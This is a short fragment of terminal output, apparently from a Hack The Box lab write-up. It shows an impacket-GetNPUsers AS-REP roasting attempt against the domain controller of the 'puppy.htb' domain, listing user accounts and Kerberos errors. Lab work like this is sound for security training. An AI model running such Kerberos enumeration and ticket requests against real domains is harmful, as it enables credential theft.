 └─$ sudo impacket-GetNPUsers -dc-ip 10.10.11.70 -request -usersfile user.txt -no-pass puppy.htb/
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is depre
l in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User DC$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User levi.james doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ant.edwards doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User jamie.williams doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User steph.cooper doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User steph.cooper_adm doesn't have UF_DONT_REQUIRE_PREAUTH set